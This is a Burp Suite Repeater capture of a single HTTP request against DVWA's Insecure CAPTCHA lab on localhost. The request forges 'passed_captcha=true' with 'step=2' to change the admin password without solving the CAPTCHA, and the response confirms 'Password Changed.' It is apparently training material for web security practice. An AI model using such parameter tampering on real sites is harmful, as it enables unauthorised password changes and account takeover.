 Burp Suite Community Edition v2025.3.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 85
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: es-ES,es;q=0.9
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vulnerabilities/captcha/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=i10eg87jphatgusvh4m1c04221; security=medium
21 Connection: keep-alive
22
23 step=2&password_new=password&password_conf=password&passed_captcha=true&Change=Change
Search 0 highlights
Response
Pretty Raw Hex Render \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information
• https://en.wikipedia.org/wiki/CAPTCHA
• https://www.google.com/recaptcha/
• https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012)
Username: admin
Security Level: medium
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
Custom actions
Done 4,833 bytes | 1,022 millis
Event log (2) All issues Memory: 238.4MB Disabled